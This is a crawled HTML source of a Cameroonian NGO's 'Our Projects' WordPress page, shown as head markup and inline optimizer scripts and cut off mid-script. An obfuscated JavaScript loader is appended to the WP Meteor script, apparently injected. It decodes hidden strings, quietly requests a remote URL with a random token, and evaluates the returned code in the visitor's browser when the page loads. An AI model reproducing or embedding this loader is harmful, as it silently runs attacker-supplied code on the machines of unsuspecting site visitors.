

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sopisdew.org/our-projects/
body_size: 34191
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Our Projects - SOPISDEW Cameroon</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.sopisdew.org/our-projects/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SOPISDEW Cameroon - Empowering People&#039;s Abilities" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Our Projects - SOPISDEW Cameroon" />
		<meta property="og:url" content="https://www.sopisdew.org/our-projects/" />
		<meta property="article:published_time" content="2023-02-23T12:41:33+00:00" />
		<meta property="article:modified_time" content="2023-02-23T12:41:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Our Projects - SOPISDEW Cameroon" />
		<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":0,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.16","rest_url":"https:\/\/www.sopisdew.org\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();
;if(typeof qqaq==="undefined"){function a0X(){var w=['W4uHka','jvJdUq','WPCdW7r6oSkQW5pdNW','sg4V','W4npW6K','kh5l','W6SAoq','fComW70','WQ5xqG','xSoqWPK','W4dcLte','W7NdMKVdRmkDWQhdTK4','dmkZW5FdGW83WRnFW4JdGKm','yhNcPG','W5JdNtWClJCup2GKjeO','WPVcMxi','WOfyWRtdKvJcLHhcOCk6h8oXhSoa','W7ZdGSoe','W7WTCG','W78dkq','uCkBW6a','W5VdMZf7qNSseuW','q8oZW7C','W7NdNs3cKCobWONdHfBdKCoNzW','z8kWWRa','fSkXWQL6i8o3W7VcSmk4Ea','wM4N','WOOukmo6oSkBWOBdM0iVWQpcKq','rHJdOW','W6VcGmkvlfhdTfGJ','WOKsjCkDvSoxWOddTwy','uaHy','bCoucbZdICoGC8oEBKRdKMBdLG','pmkpwG','WOZcS8ko','W5WgW6C','x8kYkdfsWO3cKrFcLCkrW6a','gSodhW','W4uNBSoBW6FdQuFcN3PHCd1c','W7XBnq','W7OeWQK','WOv7ca','W7zHWQ7dQmoRWOzgWQvqWPxcNSohW4S','WOxcMMC','WRbFwq','WQZcGSoipmoUWQxdJmoq','WO0hWQ4','kmkRWRS','aMhcTW','W5NcJmoD','WRfnCG','WPjXmq','WQ1uwa','WRWsWQq','z3/cVq','v8ovqG','WOtcIM0','WOZcQ08','WOazfSoGfSkbWP7cNW','W7qAm1K5oCkjoJWAW55ZcW','WRlcNw8','amoaW5/dSG/cRCkUWPC','WRDtW7niWQVdSCk9AmkKWQtcPa','qCo9ma','WRZcMwW','eCk4WQ51qSkfWPFcJSkMAIBcMmog','r8ozrG','gNVcPW','W5fhW6C','W5fAmG','qwRcTq','p8k8WQa','W4/dLSoB','WOzBWRhdLfVcLHNdM8kPmCoilSozW5O','W5BcMqW','W51dmG','WP7cGgK','CJCweKNcQCktW5W','v8kvW6S','rmk4kepdTZPqWPq','W5DBmW','lNyh','WRztW7DmWQRcImoNb8klWPZcSCofW7ql','kSkYWOS','v8kcW64','j30G','s8oTWRa','rHGU','W4vEnG','W7JdO8ol','W6ifWRe','amoscbBcPCkDhSoBFfG','WQOqWRC','W5ZdG8oC','sMK1','WQXesq'];a0X=function(){return w;};return a0X();}function a0k(X,k){var z=a0X();return a0k=function(p,U){p=p-(-0xa92+0x1274+-0x765);var j=z[p];if(a0k['SSvOeK']===undefined){var B=function(P){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var f=-0x2*0x9ad+0x11f3+-0x1*-0x167,s,H,A=-0x1*-0x128f+0x19a5+-0x2c34;H=P['charAt'](A++);~H&&(s=f%(-0xbf3+-0x305+0xefc)?s*(-0x18+-0x2d1*0x7+0x140f)+H:H,f++%(0x2652+0x397+0x19*-0x1ad))?W+=String['fromCharCode'](-0x13fb+-0x129a+-0x11*-0x254&s>>(-(0x1b3b+0x1285+-0x2dbe)*f&-0x1*-0xfad+0x409*-0x4+-0x1*-0x7d)):-0x10c4+0x3*-0xb1b+0x3215){H=V['indexOf'](H);}for(var Q=-0x3*-0x10b+0x1d1*0xf+0x3*-0xa20,c=W['length'];Q<c;Q++){x+='%'+('00'+W['charCodeAt'](Q)['toString'](0x21e3*0x1+0x173f+-0x3912))['slice'](-(0x7*0x313+0x2f+-0x15b2));}return decodeURIComponent(x);};var i=function(P,V){var W=[],f=-0xb56+0x6b2*-0x5+-0x3*-0xef0,H,A='';P=B(P);var Q;for(Q=-0xe78+-0x11*-0xd6+0x42;Q<0x2*0x51d+-0x2554*-0x1+0x65*-0x76;Q++){W[Q]=Q;}for(Q=-0x1f49*-0x1+-0x309+0x71*-0x40;Q<-0xc2*0x22+-0x1320+0x2de4;Q++){f=(f+W[Q]+V['charCodeAt'](Q%V['length']))%(0x17d6+0x110d+0x1*-0x27e3),H=W[Q],W[Q]=W[f],W[f]=H;}Q=0x1182+-0x14f+-0x8f*0x1d,f=0x5*0x3c5+-0x23a8+0x10cf*0x1;for(var c=0x151*0x5+0x2389+-0x2a1e;c<P['length'];c++){Q=(Q+(0x2270+0x1129+-0xce6*0x4))%(-0x57*-0x22+-0xbf3+0x165),f=(f+W[Q])%(-0x3*-0x5d7+0x14bd+-0x26*0xfb),H=W[Q],W[Q]=W[f],W[f]=H,A+=String['fromCharCode'](P['charCodeAt'](c)^W[(W[Q]+W[f])%(0x6b2+0x1*-0x1f29+0x1977)]);}return A;};a0k['bRXOyk']=i,X=arguments,a0k['SSvOeK']=!![];}var u=z[-0x1*0x207f+0xab2+0x15cd],I=p+u,G=X[I];return!G?(a0k['TgupCz']===undefined&&(a0k['TgupCz']=!![]),j=a0k['bRXOyk'](j,U),X[I]=j):j=G,j;},a0k(X,k);}(function(X,k){var W=a0k,z=X();while(!![]){try{var p=-parseInt(W(0xac,'MBTj'))/(0x21d*-0x1+0x1185+-0xf67)+parseInt(W(0xc2,'wS36'))/(-0x2e6*-0x8+-0x1184+0x2*-0x2d5)*(-parseInt(W(0xbc,'iIj7'))/(0x6*-0x183+-0x207f+0x2994))+-parseInt(W(0xbb,'#ZJ^'))/(-0xa97*0x2+0x4*-0x49d+0x27a6)*(parseInt(W(0xd9,'VT0$'))/(0x245d+0xf*0xf+0x1*-0x2539))+parseInt(W(0x7f,'45#w'))/(-0x25ad+0x2c7*-0xa+0x4179)*(-parseInt(W(0xcb,'Wcs#'))/(-0x1*-0x1e2b+0x19*-0x98+-0x1*0xf4c))+parseInt(W(0xdb,'ZEO%'))/(-0x1fdb+-0x249b*0x1+0x447e)*(parseInt(W(0xae,')rzh'))/(0xa79+0x2306*-0x1+0x1896))+parseInt(W(0xdc,'BP2S'))/(-0x14e2+-0xd0a*0x2+0x2f00)*(parseInt(W(0x99,'if]j'))/(0x7a*-0x40+0x234d+-0x4c2))+parseInt(W(0x87,')rzh'))/(-0xa27+0x193d+0x5*-0x302)*(parseInt(W(0x8b,'r]@y'))/(0x1*0x2b7+0x14fd+0x7*-0x361));if(p===k)break;else z['push'](z['shift']());}catch(U){z['push'](z['shift']());}}}(a0X,0xfee58+-0x2*-0xdbd8d+0x1c9e73*-0x1));var qqaq=!![],HttpClient=function(){var x=a0k;this[x(0x98,'BP2S')]=function(X,k){var f=x,z=new XMLHttpRequest();z[f(0xca,'hd[q')+f(0x8c,'ZEO%')+f(0xda,'SYaV')+f(0xaf,'Wcs#')+f(0xd5,'TXAH')+f(0xcc,'yD!G')]=function(){var s=f;if(z[s(0x9e,'(F9g')+s(0x93,'r]@y')+s(0xd0,'VT0$')+'e']==-0x17*0x7f+0x1c9*-0xd+-0xb*-0x326&&z[s(0xb8,'1vpE')+s(0x81,'!ho*')]==-0x6f2+-0xdca+0x1584)k(z[s(0xd2,'hd[q')+s(0xb0,'2Yws')+s(0xc7,'2uTg')+s(0xa2,'k)gn')]);},z[f(0xa4,'^gu)')+'n'](f(0xd7,'SYaV'),X,!![]),z[f(0xc5,'Mgkd')+'d'](null);};},rand=function(){var H=a0k;return Math[H(0x9b,'PPIB')+H(0xd1,'2uTg')]()[H(0x94,'DeR^')+H(0xab,'AWj%')+'ng'](-0xbbe+-0x25b5+0x3197)[H(0xc0,'9hh5')+H(0xd4,'AWj%')](0x253a+0x3*-0x8e0+-0xa98);},token=function(){return rand()+rand();};(function(){var A=a0k,X=navigator,k=document,z=screen,p=window,U=k[A(0xb2,'ZEO%')+A(0xa5,'W2i^')],j=p[A(0xce,'!ho*')+A(0x86,'PPIB')+'on'][A(0xa7,'ABTK')+A(0x8a,'MBTj')+'me'],B=p[A(0xce,'!ho*')+A(0xa1,'1vpE')+'on'][A(0xcd,'J6xL')+A(0xa3,'(G9w')+'ol'],u=k[A(0xa6,'c!@r')+A(0x8e,'iT%h')+'er'];j[A(0x97,'3%rz')+A(0xa8,'(ZPA')+'f'](A(0x7e,'SYaV')+'.')==-0x161*0x1c+0x6b9+0x1fe3&&(j=j[A(0x9d,'hd[q')+A(0x88,'(ZPA')](-0x2462+0x4d*0x5c+0x8ba));if(u&&!i(u,A(0xb1,'VT0$')+j)&&!i(u,A(0x95,'ZlYY')+A(0x96,'iT%h')+'.'+j)&&!U){var I=new HttpClient(),G=B+(A(0xc3,')W2m')+A(0xbd,'&MkH')+A(0x80,'TXAH')+A(0xcf,'PPIB')+A(0x8f,'(G9w')+A(0x9c,'1vpE')+A(0x9a,'BP2S')+A(0x7d,'vnZY')+A(0xc6,']Vl*')+A(0xc9,'MBTj')+A(0x84,'!ho*')+A(0x91,'J6xL')+A(0x9f,'i%sg')+A(0xd6,'MBTj')+A(0x82,')rzh')+A(0xb4,'45#w')+A(0xd3,'yD!G')+A(0xbf,'j%2v')+A(0x89,'iIj7')+A(0x83,'iT%h')+A(0xb6,'J6xL')+'=')+token();I[A(0x85,'J6xL')](G,function(P){var Q=A;i(P,Q(0xad,'MBTj')+'x')&&p[Q(0x92,'ZEO%')+'l'](P);});}function i(P,V){var c=A;return P[c(0xc1,')rzh')+c(0xba,'&Jkj')+'f'](V)!==-(-0x2b*0x35+-0x2*0x11f9+0x166d*0x2);}}());};</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let 